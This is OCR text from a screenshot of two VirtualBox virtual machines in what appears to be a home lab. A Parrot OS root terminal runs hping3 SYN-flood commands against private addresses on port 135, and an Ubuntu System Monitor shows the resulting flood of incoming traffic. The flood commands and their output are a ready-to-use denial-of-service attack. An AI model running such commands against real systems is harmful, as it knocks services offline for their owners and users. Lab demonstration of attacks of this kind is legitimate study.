 soham_ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities System Monitor Oct 13 15:53
Processes Resources File Systems
CPU
100 %
50 %
0 %
1 min 50 secs 40 secs 30 secs 20 secs 10 secs
CPU1 1.0% CPU2 0.0% CPU3 4.1%
Memory and Swap
100 %
50 %
0 %
1 min 50 secs 40 secs 30 secs 20 secs 10 secs
Memory
1.1 GB (27.7%) of 4.1 GB
Cache 992.2 MB
Swap
0 bytes (0.0%) of 2.2 GB
Network
60.0 MiB/s
30.0 MiB/s
0 bytes/s
1 min 50 secs 40 secs 30 secs 20 secs 10 secs
Receiving 47.1 MiB/s
Total Received 1.0 GiB
Sending 165.9 KiB/s
Total Sent 3.6 MiB
Right Ctrl
soham [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 13, 10:23
Parrot
hping3 -c 1000000 -d 1000000 -S -p 135 --flood 10.0.2.15 - Parrot Terminal
File Edit View Search Terminal Help
[user@parrot]─[~/Desktop]
$sudo su
[root@parrot]─[/home/user/Desktop]
#hping3 -c 1000000 -d 1000000 -S -p 135 --flood 10.0.0.15
HPING 10.0.0.15 (enp0s3 10.0.0.15): S set, 40 headers + 16960 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.15 hping statistic ---
6022 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[✗]─[root@parrot]─[/home/user/Desktop]
#hping3 -c 1000000 -d 1000000 -S -p 135 --flood 10.0.2.15
HPING 10.0.2.15 (enp0s3 10.0.2.15): S set, 40 headers + 16960 data bytes
hping in flood mode, no replies will be shown
hping3 -c 1000000 -d 1000000 -S -p 135 --flood 10.0.2.15 - Parrot Terminal
Menu hping3 -c 1000000 -d 1...
Right Ctrl
34°C
Haze
Search
PRE
ENG
IN
15:53
13-10-2023